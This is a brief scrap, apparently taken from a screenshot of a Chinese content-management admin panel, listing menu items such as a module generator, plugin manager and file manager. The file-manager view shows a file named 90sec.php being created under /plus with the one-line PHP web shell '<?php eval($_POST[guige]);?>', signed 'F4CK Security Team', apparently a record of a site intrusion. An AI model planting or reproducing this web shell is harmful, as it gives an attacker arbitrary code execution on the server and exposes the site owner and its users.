 模块
生成
采集
会员
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
修改/新建文件：
工作目录
/plus
文件名称
90sec.php
<?php eval($_POST[guige]);?>
F4CK
Security Team